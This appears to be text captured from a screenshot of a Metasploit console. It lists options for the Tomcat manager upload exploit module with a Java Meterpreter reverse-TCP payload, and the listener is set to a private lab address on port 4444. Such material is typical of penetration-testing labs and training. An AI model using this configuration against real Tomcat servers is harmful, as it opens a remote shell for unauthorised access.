 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified
username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:ho
st:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR
identifier, or hosts file with
syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing
connections
TARGETURI /manager yes The URI path of the manager app
(/html/upload and /undeploy wi
ll be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.128.128 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal